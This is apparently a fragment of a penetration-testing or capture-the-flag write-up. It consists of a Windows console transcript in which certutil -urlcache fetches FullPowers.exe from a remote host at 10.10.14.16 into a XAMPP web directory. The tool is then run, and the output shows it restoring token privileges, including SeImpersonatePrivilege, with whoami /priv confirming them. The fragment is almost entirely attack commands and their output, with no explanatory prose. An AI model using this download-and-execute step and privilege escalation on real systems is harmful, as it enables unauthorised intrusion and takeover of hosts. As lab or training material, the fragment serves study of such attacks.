 C:\xampp\htdocs>certutil -urlcache -f http://10.10.14.16/FullPowers.exe FullPowers.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\xampp\htdocs>.\FullPowers.exe
[+] Started dummy thread with id 2896
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.4851]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token             Enabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Enabled
SeAuditPrivilege              Generate security audits                  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Enabled